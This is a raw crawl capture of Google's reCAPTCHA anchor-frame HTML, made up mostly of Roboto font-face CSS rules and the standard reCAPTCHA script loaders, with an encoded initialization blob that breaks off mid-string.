

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2FT8qAAAAAEJ8jS7C8Dk6lqT3bH-Iur_FiDrc&co=aHR0cHM6Ly92aWN0b3JpdXNjcC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w5oeveg1ebcn
body_size: 48512
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="zyW7AnBmZTBjAJLIzlf07A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="zyW7AnBmZTBjAJLIzlf07A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zyW7AnBmZTBjAJLIzlf07A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w51fwqorwojChMKfBcOGM0pGAsKRwqNaFsO+w7XDl8Klw4tCJMONw51sIHtyT8OuTUfCtsK9wqV7w4RUw6TDmcO3DsKMbkXDqcOZwow8OsOYWTpVFMKDWgM1LFdPR8KJdlzClSrCmQlIIUDCo2Mawqx3woYHw4rCv8KNwq/Cv8Kqb8KwLmHDkGvDrBMUDcKEXMKvdzEew5XDtTJWWMKow41pwpESwpFNwpU8w6fDicO9fsKxXcOAb3IXwplcw5k5w4TDsWorJk/[base64]/Cv8OQw5wxw6zCp8OYKi3DlgFcw7JhRcKFHWzDpS0oe3rDi8KkYHhAwqliw79jwqcDwqF0TsKRCsOcw44jwqA6BcKQcsOFwrkew5XDp1p/wrhNwp3DqcKAw6DCniJ1w5DCqcOeCcKCw6vCrcOXw7Y0QCctDMOzXMO/JjQdwpQWKsO6wrHDvzYOGQ3CocK2wrB1DsKQYlPDlMKuDEhEwrJrw4jDvkrCllloGArCh8KYAcKawpU9ahRwOTo+b8KOw6dLNsO7CcKZSxx+w67Dm8KlwoIYFGnCsA/Cr8KWJiFxTcKgCRXCvWvCrWl+TyE5w5LCucK5wpnCkH3DpMOlwrUCPcKxw5vCvljClMKZf8KZw486GMKDwr/[base64]/CvHfDrcOLw5jCtXbCi8KywqpKwqtswooXwqlIX8O7W1XCpsO9VX9Jd8KZwrRFb2EVw6kVwobDs0VSc8O8woIcwodUMcOlAsKiwrvDp8KQPVLCuCTCsHDDuMOfB8K2woEtOwzClzDDssO/wqPCrsKiw4jClijCq8OkwrvDocO1wq3CncK/F8Kif00VKjDCuMKZw63DvTBldjd0OcOsLSoLwqnCiBHDosKMwpjDhcOMw5TDmzDDiiwlw73CqjbDrFU+w6vDj8K5PcKhw6rDocOew7cOwqdZw7nCrmozw6JNw49/VcKrwrzDusOjZ8OtwrHCpS/Ck8KbwonCiMOsfF/CrMOAw6xDw5Rkw7cMw5Yxw5XDg3nDgMKMw6nDgMKjw4DDg8Ozw6BrwozDsg/[base64]/CtC0kw50oHcKwwoTCgwjCnMOHcELDksKwwpvCscOXLsO/w4bCsMO2w4nCpBPCuSY+w5zCtcKNw6Bgw6ptw7LDqMK3w5QKDsKgDMOnH8Kmw6rDp2cCYUACw4rChx8sw5jCkMO6w4hEHMKgw5QCw4fCicOrwpNcw7xqawJddcKsw61+w7h+BkvCjsK3DRxjw71JDhXCjcKYwoIWZMOaw6/[base64]/WMOmw6fCq1IUwqbDvRzDjcKNYWDCrnADD8OQVMOiwonCjxYgTcKGEMOxwr9kS8O4ez4jcTPCoT4lwqDDgcKxw6xPwqQRFktJPhPCoE3DtsKhw60OSEp2wpLDnT/[base64]/[base64]/ClMOAw7/DrCXDqR/[base64]/DucKOw5HCvVVjEzLCisOMAsKPekdlwqYlwqPClsK9w5nDiD7CssKAwobCnS9CKVEpC1zCs2/[base64]/CrMKCw70qwrBpAsOdaTXCsDBKwqfCjMOjw43CswXCtWA2Y8KZfsKiJMODT8KxWFPCpisSJHESXGHDtzdEw5TDjsOLQsKiw68JZMOdI8KRDMKZc0VtRyJaNCHDpX8hwrlTw73DqnNMXcKVw7DDqsOJEMKWw5NIC1cqBsONwpbCvDLDki/CrMOGf0NTwoYewp91WcKTcRbCpsOaw6nDmwHCoERww6vCjG/DswjCpwZRwonDucOKwqcmw48YfMKtC2HCucKqD8OvwonDqStHwqPDlsK+DRE2bMO3Eko4YsOuZ2PDtsKTw7vDjjhWLRFdwpnCgMOAwpd1wonDu0fCtCdgw6nCgyhPwqkqYTsrMW3CpsKZw6rCh8KGw5IxJC/CiTlywqRhAsKpfsK5wo7CvlMXVBTCqX3